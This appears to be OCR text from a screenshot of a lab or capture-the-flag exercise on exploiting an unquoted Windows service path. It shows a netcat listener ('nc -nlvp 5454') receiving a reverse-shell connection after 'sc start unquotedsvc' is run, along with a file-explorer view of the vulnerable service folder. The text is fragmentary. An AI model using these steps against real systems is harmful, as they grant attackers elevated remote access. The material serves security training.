 root@ip-10-10-54-172: ~
File Edit View Search Terminal Tabs Help
1
root@ip-10-10-5... × root@ip-10-10-5... × root@ip-10-10-5... × root@ip-10-10-54... ×
root@ip-10-10-54-172:~# nc -nlvp 5454
Listening on [0.0.0.0] (family 0, port 5454)
Connection from 10.10.52.62 49291 received!
3
C:\Users\user>sc start unquotedsvc
2
.xorgxrdp.10.log.old
.xsession-errors
.xsession-errors.old
« Program Files ▸ Unquoted Path Service ▸
Organize ▾ Open New folder
Favorites
Desktop
Downloads
Name
Common Files
Common